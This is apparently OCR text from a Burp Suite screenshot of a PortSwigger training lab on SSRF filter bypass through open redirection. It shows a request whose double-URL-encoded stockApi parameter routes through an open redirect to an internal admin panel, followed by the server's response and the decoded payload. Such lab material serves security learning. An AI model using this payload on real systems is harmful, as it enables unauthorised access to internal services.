 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aab001a0428d81c826410bf007400b0.web-security-academy.net
3 Cookie: session=yhKbP3r6vm67bSHMDYGMnWZabmzbOge7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab001a0428d81c826410bf007400b0.web-security-academy.net/product?productId=10
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 87
11 Origin: https://0aab001a0428d81c826410bf007400b0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=%2fproduct%2fnextProduct%3fpath%3dhttp%253a%2f%2f192.168.0.12%253a8080%2fadmin
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection
vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
Inspector
Selection 78 (0x4e)
Selected text
%2fproduct%2fnextProduct%3fpath%3dhttp%253a%2f%2f192.168.0.1
2%253a8080%2fadmin
Decoded from: URL encoding
/product/nextProduct?path=http%3a//192.168.0.12%3a8080/admin
Decoded from: URL encoding
/product/nextProduct?path=http://192.168.0.12:8080/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Inspector
Notes
Explanations